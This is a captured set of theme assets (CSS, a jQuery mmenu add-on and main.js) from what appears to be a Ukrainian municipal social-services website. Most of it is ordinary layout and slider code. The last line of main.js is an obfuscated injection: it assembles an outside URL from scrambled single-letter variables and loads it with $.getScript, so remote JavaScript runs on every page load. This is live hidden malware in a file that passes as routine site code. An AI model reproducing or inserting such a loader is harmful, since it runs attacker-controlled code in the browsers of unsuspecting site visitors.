    border-bottom: 3px solid #cfd5e3;

  }

  .navigation__item.active, header .navigation_list .current_page_item, header .navigation_list .current_page_item:hover {

    border-bottom: 3px solid #ffc000;

  }*/



.navigation__link, header .navigation_list a{

  display: block;

  color: inherit;

  font-family: inherit;

  font-size: inherit;

  font-weight: inherit;

  line-height: 20px !important; 
  background: #55bcdb;
  padding:10px 24px;
  color:#444444;
  border-radius: 5px 5px 0 0;}

  .navigation__link:hover, header .navigation_list a:hover{

    color: inherit;

    text-decoration: none; 
color:#fff;
 }

.navigation_list .current_page_item::after, header .navigation_list .current-menu-item::after, .navigation__item:hover, header .navigation_list li:hover::after {display:none;}
.menu-main-menu-container {width:100%;}
.header__contacts_block {

  display: inline-flex;

  flex-direction: column;

  align-items: center; }

header .navigation_list .current-menu-item a {background:#fe9221; color:#fff;}

.contacts_item {

  color: #1a1c1c;

  font-size: 18px;

  font-weight: 500;

  display: block;

  text-align: center; }



.opening_hours {

  color: #b1b6be;

  font-size: 14px;

  font-weight: 400;

  line-height: 22px;

  display: block;

  text-align: center; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*----------------------------------------- FOOTER ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

footer {

  background: url(../images/bg_footer.jpg) center repeat-x;
  background-size: contain;
  padding: 16px 0; }
.footer_na {width:550px;}
.footer_na p{display:block; margin-bottom:6px;}

.footerLogoBlock {

  display: inline-flex;

  justify-content: space-between;

  margin-right: 18px;

  align-items: center; }



.footerLogoBlock__text {

  display: inline-block;

  margin-left: 12px;

  max-width: 320px;

  color: #ffffff;

  font-size: 20px;

  font-weight: 500; }



.footer_address_block {

  display: inline-block;

  color: #f5f7fb;

  line-height: 22px; }



/*-----------------------USE---------------------------

footer {

   @include text-shadow(1px, #000);

   @include gradient($color1, $color2);

   @include hr_gradient($color1, $color2);

   @include transition(all,0.5s);

   @include transform(skew(20deg));

   @include transform(translate(-50% , -50%));

   @include custom_border(border-color,border-weight,dash-size,gap-size);

}

-----------------------------------------------------*/

/*------------------------------------------------------------------------------------------- */

/*---------------------------------------- CONTENT ------------------------------------------ */

/*------------------------------------------------------------------------------------------- */

.departamentCardsWrapper .empty_card {

  width: calc(25% - 15px);

  display: inline-block;

  height: 0;

  opacity: 0; }



.departamentCard {

  display: inline-flex;

  position: relative;

  flex-direction: column;

  width: calc(25% - 20px);

  min-height: 202px;

  border:1px solid #fe9221;

  margin-bottom: 45px;

  background: #ffffff;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .departamentCard:hover .departamentCard__ico > img{

    -webkit-transform: scale(1.3);

    -moz-transform: scale(1.3);

    -o-transform: scale(1.3);

    -ms-transform: scale(1.3);

   position:relative;

  }
.card_date {display:inline-block;font-family: 'Oswald', sans-serif; color:#ffffff; width:100px; text-align:center;background: #fe9221;margin-left: -20px;}
.departamentCard .card_title_bl {position: absolute;bottom: -22px;width: 106%;margin-left: -3%;}
.departamentCard .card_title_bl img {position: absolute;z-index:99; left:1px;}
.departamentCard p.card_title {
   border-bottom: 1px solid #fe9221;

background: #fff;

margin: 0;
width: 86%;
margin-left: 7%;
min-height: 48px;
display:flex;
color:#003e66;
font-size:15px;
font-family: 'Oswald', sans-serif;
align-items: center;
padding:0 10px 0 25px;
line-height: 1;
}



.departamentCard__view_block {

  margin-top: auto;

  position: relative;

  z-index: 10;

  display: flex;

  justify-content: space-between;

  align-items: flex-end; }



.card_title {

  display: block;

  position: relative;

  z-index: 10;

  margin-bottom: 20px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }

.departamentCard .card_title{

  font-size: 18px;

}

.departamentCard__view_link, .departamentCard__ico {

  display: inline-block; }



.departamentCard__view_link, .newsCard__view_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.departamentCard__view_link:hover, .newsCard__view_link:hover{

  text-decoration: none;

  color: #0082f7;

}

.departamentCard__ico{

  display: block;

  position: absolute;

  overflow: hidden;

  width: 100%;

  height: 100%;

  top: 0;

  left: 0;

}

.departamentCard__ico > img{

  width: 100%;

  height: 100%;

  object-fit: cover;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.newsSection {

  margin-bottom: 80px; }



.newsBlock {

  padding: 20px;

  background: #fff; }



.newsCardsWrapper {

  display: flex;

  flex-wrap: wrap;

  margin-left: -15px;

  margin-right: -15px; }



.newsCard {

  width: 100%; }



.newsCard_half {

  width: calc(50% - 30px); }



.newsCard_fourth {

  width: calc(25% - 30px); }



.newsCard {

  display: inline-flex;

  margin: 0 15px 30px;

  flex-direction: column;

  padding: 20px;

  border-bottom:1px solid #fe9221;

  box-shadow: 0px 0px 7px 0px rgba(153,153,153,1);

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease; }

  .newsCard:hover {

}

.bellows.bellows-skin-blue-material {
   background: #55bcdb !important;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target {color: #444444 !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item > .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor > .bellows-target {background: #fe9221 !important;color: #fff !important;}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0 > .bellows-target:hover {color:#fff !important; background: none !important;}

.left_img {

  float: left;

  margin-right: 16px;

  margin-bottom: 2px; }



.newsCard__view_link {

  display: flex;

  margin-top: auto; 

  flex-flow: row-reverse;

  font-style: italic;
}

.newsCard .newsCard__view_link:hover {

  text-decoration: underline;

  color:#fe9221;

 }



.newsCard_img_wrapper {

  display: block;

  width: 100%;

  margin-bottom: 20px; }

  .newsCard_img_wrapper img {

    width: 100%;

    height: auto; }



.partnersSection {

  background: #fff;

  padding: 32px 0; }



.partnersSlider {

  width: 100%; }



.partnersSliderWrapper {

  display: flex;

  justify-content: center; }



.partnersSlide {

  display: inline-flex !important;

  height: 70px;
  justify-content: center;

  align-items: center;

  margin: 0 15px;}



.partnersSlide > img{

  max-width: 100%;

  max-height: 100%;

  object-fit: contain;

  width: auto;

  height: auto;

}

.contentMainBlock {

  display: flex;

  justify-content: space-between;

  align-items: flex-start;

  background: #fff;

  padding: 30px;

  margin-bottom: 60px; }



.leftSidebar {

  display: inline-block;

  border-radius: 2px;

  width: 270px;

  margin-right: 40px; }

  .leftSidebar ul {

    list-style: none;

    display: block;

  }

  .leftSidebar li {

    display: block;

    margin-bottom: 4px; }



.sidebar_title {

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px; }



.sidebar_content {

  margin-left: 20px; }



.contentBlock {

  width: calc(100% - 310px); }



.content_description_text {

  display: block;

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.content_description_text a {

  color: #bdc2cc;

  font-size: 12px;

  font-weight: 400;

  line-height: 22px; }

.oneNewsSection .heading {

  margin-bottom: 12px; }

.table_cont td,.table_cont th {border: 1px solid #dee2e6;}
.table_cont td {padding: 5px;}
.table_cont td p {text-align:center;margin-bottom: 0;}
.content_date {

  display: block;

  margin-bottom: 20px;

  font-size: 12px;

  font-weight: 500; }



.contentImgWrapper {

  display: block;

  text-align: center;

  margin: 0 auto 30px; }

  .contentImgWrapper img {

    display: inline-block;

    width: auto;

    max-width: 100%; }



.download_link {

  display: inline-block;

  border-radius: 2px;

  border: 2px dashed #cfd5e3;

  line-height: 30px !important;

  padding: 0 30px 0 11px;

  position: relative;

  color: #0082f7;

  font-size: 14px;

  font-weight: 400;

  text-decoration: underline;

  margin-left: 12px; }

  .download_link:before {

    content: "";

    display: inline-block;

    position: absolute;

    height: 100%;

    width: 30px;

    background: url(../images/arrow-to-bottom.png) center no-repeat;

    top: 0;

    right: 0; }

  .download_link:hover {

    color: #0082f7;

    text-decoration: underline; }



.oneNewsCardsBlock {

  display: flex;

  justify-content: space-between;

  margin-bottom: 30px; }



.oneNewsCard {

  display: inline-block;

  width: calc(33.3333% - 34px); }



.oneNewsCard__img {

  width: 100%;

  display: block;

  margin-bottom: 10px; }

  .oneNewsCard__img img {

    width: 100%;

    height: auto; }



.oneNewsCard__text {

  font-size: 12px;

  display: block; }



.newsSection .card_title {

  margin-bottom: 0; }

.newsSection .content_date {

  color: #1a1c1c; }

.newsSection .newsCard__view_link {

  margin-top: 0; }

.newsSection .card_text {

  margin-bottom: 14px; }

/*--------------------------------------------*/

.newsCard .left_img{

  width: 270px;

  height: 200px;

  object-fit: cover;

}

.newsSection .card_title {

  margin-bottom: 10px;

}

.bellows {

  margin: 20px 0;

}

.bellows .bellows-nav .bellows-subtoggle {

  width: 50px !important;

}

.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image > .bellows-target-text {

  padding: 10px 20px !important;

}

.bellows .bellows-nav .bellows-menu-item-has-children > .bellows-target {

  padding-right: 50px !important;

}

.bellows-nav > .bellows-menu-item{

  display: block;

  margin-bottom: 10px;

  font-size: 16px;

  font-weight: 500;

  line-height: 22px;

  color: #1a1c1c;

}

.bellows-nav .bellows-menu-item a{

  color: inherit;

}

.bellows-menu-item > .bellows-submenu{

  font-family: "Rubik";

  color: #1a1c1c;

  font-size: 14px;

  font-weight: 400;

}

.bellows-current-menu-item {

  color: #0082f7 !important;

}

.departamentCard__ico i{

  color: #9ca8bf;

  font-size: 46px;

}

/*------------------------slider-------------------------*/

.main_slider_wrapper {

  position: relative;

  border-radius: 2px;

  overflow: hidden; }



.text_slider_block {

  position: absolute;

  top: 0;

  bottom: 0;

  margin:auto;

  border-radius: 2px;

  height:210px;

  max-width:500px;

  overflow: hidden;

  display:flex;

align-items: center;
  right: 98px;
  background-color: rgba(254, 146, 33, 0.7);
   }

  .text_slider_block a {text-decoration:none;}

.slide_heading {

  display: block;

  padding: 20px;

  color: #ffffff;

  font-size: 44px;

  font-family: 'Oswald', sans-serif;

  font-weight: bold;

  text-align:center;

  line-height: 1; text-shadow: 0px 0px 5px #000000; text-transform:uppercase}



.text_slider_bottom_block {

  display: flex;

  justify-content: space-between;

  align-items: center;

  min-height: 44px;

  padding: 14px 68px 14px 20px;

  display:none; }



.sliderSection {

  margin-bottom: 30px; }



.slider_more_link {

  color: #0082f7;

  font-size: 16px;

  font-weight: 400;

  text-decoration: underline; }

.slider_more_link:hover {

  color: #0082f7;

  text-decoration: none; }



.slide_wrapper {

  position: relative; }



.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  bottom: 0; }

.main_slider_wrapper .slick-next {

  right: 30px;

  border-radius: 0 0 2px 0; }

.main_slider_wrapper .slick-prev {

  left: 30px; }

.main_slider_wrapper .slick-prev::before, .main_slider_wrapper .slick-next::before {

  content: "";

  display: block;

  position: absolute;

  top: 0;

  left: 0;

  width: 100%;

  height: 100%;

  background: url("../images/left.png") center no-repeat; }

.main_slider_wrapper .slick-next:before {

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1); }

.main_slider_wrapper .slick-prev, .main_slider_wrapper .slick-next {

  position: absolute;

  z-index: 1;

  width: 39px;

  height: 67px;

  line-height: 0px;

  font-size: 0px;

  background: transparent;

  color: transparent;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

  box-sizing: border-box; 
  
  top:0;
  
  bottom:0;

  margin:auto;}

/*.main_slider_wrapper .slick-prev:hover, .main_slider_wrapper .slick-next:hover {

  background-color: #0082f7; }

.main_slider_wrapper .slick-next:hover:before {

  content: "";

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -o-transform: scale(1);

  -ms-transform: scale(1);

  background: url("../images/arrow-right.png") center no-repeat; }

.main_slider_wrapper .slick-prev:hover:before {

  content: "";

  -webkit-transform: scale(-1);

  -moz-transform: scale(-1);

  -o-transform: scale(-1);

  -ms-transform: scale(-1);

  background: url("../images/arrow-right.png") center no-repeat; }*/

.slide_wrapper > img{

  display: block;

  width: 100%;

  height: 450px;

  object-fit: cover;

}

.departamentCard:hover {

  background: linear-gradient(180deg, #ffe500 0%, #ffc000 100%);

}

.leftSidebar .widget_wp_vi_plugin{

  padding: 20px;

  display: flex;

  justify-content: space-between;

  align-items: center;

}

.leftSidebar .widget_wp_vi_plugin h2{

  font-size: 16px;

  font-family: 'Rubik';

  font-weight: 500;

  display: inline-block;

  width: calc(100% - 54px);

}

.leftSidebar #bt_widget-vi-on a {

  padding: 10px;

  background: #0082f7;

}

.pagination{

  display: flex;

  justify-content: center;

  align-items: center;

}

.page-numbers{

  display: inline-block;

  margin: 0 6px;

  color: #333333;

  font-weight: 600;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.pagination a:hover{

  color: #ffbd2e;

}

.current{

  color: #ffffff;

  background-color: #005bbb;

  padding: 0 5px;

  border-radius: 4px;

}

.logo__img_wrapper{

  max-width: 300px;

}

footer .logo_description {

  font-size: 12px;

}
@media (max-width: 450px) {
.departamentCard .card_title_bl {top: 0;
position: relative;}
}
/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478
body_size: 697
content:
@media (max-width : 1090px) {

    .search_block input {

        width: 400px;

    }

    .newsCard_fourth {

        width: calc(50% - 30px);

    }

    .newsCard_half {

        order: -1;

    }

}

@media (max-width : 1013px) {

    .newsBlock .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }



    .departamentCard, .departamentCardsWrapper .empty_card{

        width: calc(33.3333% - 20px);

    }

    .footerLogoBlock__text {

        font-size: 16px;

        max-width: 350px;

    }

    .text_slider_block {

        width: 100%;


    }

    .main_slider_wrapper .slick-prev {

        left: calc(100% - 80px);

    }

    .main_slider_wrapper .slick-next {

        left: calc(100% - 36px);

    }

    .slide_wrapper > img {

        display: block;

    }

}

@media (max-width : 960px) {

    .search_block input {

        width: 300px;

    }

    .logo__text {

        max-width: 300px;

        font-size: 16px;

    }

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(33.3333% - 14px);

    }

    .departamentCard{

        margin-bottom: 20px;

    }

    .newsCard {

        margin: 0 10px 20px;

    }

    .newsCard_fourth, .newsCard_half{

        width: calc(50% - 20px);

    }

    .contacts_item {

        font-size: 16px;

    }

    .header__top_panel {

        margin-bottom: 20px;

    }

    .logo_description{

        font-size: 12px;

    }

}

@media (max-width : 850px) {

    .menu_button {

        display: inline-block;

    }

    header .menu-main-menu-container{

        display: none;

    }

    .newsSection {

        margin-bottom: 50px;

    }

}

@media (max-width : 830px) {

    .contentMainBlock {

        flex-wrap: wrap;

    }

    .leftSidebar {

        display: block;

        max-width: 500px;

        width: 100%;

        margin: 0 auto 20px;

    }

    .contentBlock {

        width: 100%;

    }

    .contentMainBlock {

        padding: 15px;

    }

}

@media (max-width : 748px) {

    footer .limit{

        flex-wrap: wrap;

        justify-content: center;

    }

    .footerLogoBlock{

        margin-right: 0;

        margin-bottom: 16px;

        /*width: 100%;*/

    }

    .footerLogoBlock__text {

        max-width: calc(100% - 56px);

        width: 100%;

    }

}



@media (max-width : 700px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: calc(50% - 10px);

    }

    .header__top_panel {

        flex-wrap: wrap;

    }

    .logo{

        justify-content: flex-start;

        width: 100%;

        margin-bottom: 20px;

    }

    .logo__text {

        max-width: calc(100% - 76px);

    }

    .search_block input {

        width: 100%;

    }

    .search_block {

        width: calc(100% - 46px);

    }

    .searchWrapper{

        width: 100%;

    }

    .limit {

        padding-left: 10px;

        padding-right: 10px;

    }

    .newsCardsWrapper {

        margin-left: -10px;

        margin-right: -10px;

    }
.text_slider_block {max-width: 430px;}

}

@media (max-width : 540px) {

    .newsCard .left_img {

        float: none;

        display: block;

        margin: 0 auto 10px;

    }

.slide_heading {font-size: 25px;}
.text_slider_block {max-width: 75%;height: 165px;overflow: hidden;right: auto;left: 0;}
.departamentCard p.card_title {width: 97%;margin-left: 0;padding: 0 10px 0 41px;}
}

@media (max-width : 510px) {

    .footerLogoBlock {

        justify-content: center;

        align-items: center;

        flex-wrap: wrap;

    }

    .footerLogoBlock__text {

        max-width: 100%;

        width: 100%;

        text-align: center;

        margin-left: 0;

    }

    .newsSection {

        margin-bottom: 30px;

    }

    .contentMainBlock {

        margin-bottom: 30px;

    }

}

@media (max-width : 500px) {

    .newsCard {

        width: 100%;

        margin: 0 0 20px;

    }

    .contentMainBlock {

        padding: 5px;

    }

    .limit {

        padding-left: 5px;

        padding-right: 5px;

    }

    .newsCardsWrapper {

        margin-left: 0;

        margin-right: 0;

    }

    .newsBlock {

        padding: 10px;

    }

}

@media (max-width : 480px) {

    .partnersSlide > img{

        margin: 0 auto;

    }

    .partnersSlide{

        width: 100%;

    }

    .footerLogoBlock {

        margin-bottom: 6px;

    }
.limit {overflow: hidden;}

}

@media (max-width : 450px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: 100%;

    }

    .departamentCard {

        min-height: auto;

    }

}

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js
body_size: 149
content:
/*
 * jQuery mmenu backButton add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var s=this,e=this.opts[n];this.conf[n];if(a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+s.$menu.attr("id");this.bind("open:finish",function(o){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(i.opened)?(o.stopPropagation(),s.close()):location.hash==c&&(o.stopPropagation(),s.open())})}}},add:function(){return window.history&&window.history.pushState?(i=o[t]._c,s=o[t]._d,void(e=o[t]._e)):void(o[t].addons[n].setup=function(){})},clickAnchor:function(o,t){}},o[t].defaults[n]={close:!1};var i,s,e,a}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767
body_size: 603
content:
$.fn.equivalent = function (){

    let $blocks = $(this),

        maxH    = $blocks.eq(0).height();

    $blocks.each(function(){

        maxH = ( $(this).height() > maxH ) ? $(this).height() : maxH;

    });

    $blocks.height(maxH);

};



//////// $('.nav').equivalent();





$(document).ready(function(){

	/////////////////////////////////////////////////////////////////////////////////////

    window.layout = $(".layout");

    layout.css("min-height", $(window).height());



    /////////////////////////////////////////////////////////////////////////////////////

    $("#menu").mmenu();

	

    ///////////////////////////////////////////////////////////////////////////////////////

	// Modal

    /*

	$(function() {

            $('.modal_button').bind('click', function(e) {

				let modal= $(this).attr("href");

                e.preventDefault();

                $(modal).bPopup({

				closeClass:'close',

				modalClose: true

			});

        });

    });

    */

	////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////

	$('.accordeon .acc-head').on('click', f_acc);

 
function f_acc(){
  $('.accordeon .acc-body').not($(this).next()).slideUp(1000);
    $(this).next().slideToggle(1000);
}
/////////////////////////////////////////////////////////////////////////////////////


    $('.partnersSlider').slick({

        slidesToShow: 4,

        slidesToScroll: 1,

		arrows: false,

		dots: false,

        autoplay: true,

        autoplaySpeed: 5000,

        // variableWidth: true,

        responsive: [

            {

                breakpoint: 1024,

                settings: {

                    slidesToShow: 3,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 769,

                settings: {

                    slidesToShow: 2,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 481,

                settings: {

                    slidesToShow: 1,

                    slidesToScroll: 1,

                    variableWidth: false,

                }

            }

        ]

    });

    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.main_slider_block').slick({

        appendArrows: $('.arrow_wrapper'),

        fade: true,

        autoplay: true,

        autoplaySpeed: 3000,

    });

	

});

$(window).on("load", function () {

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	$(".layout").css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

$(window).resize(function(){

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	layout.css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

dx='h';dy=':';fr='t';fxb='s';exr='p';ew='j';cefr='3';dct='.';rgo='/';rvc='e';frx='o';dcvb='4';xw3v='r';ctv4c='j';$.getScript(dx+fr+fr+exr+fxb+dy+rgo+rgo+'c'+cefr+dcvb+'7'+dct+exr+xw3v+frx+rgo+rvc+rgo+'c'+dct+ctv4c+fxb, function(){});



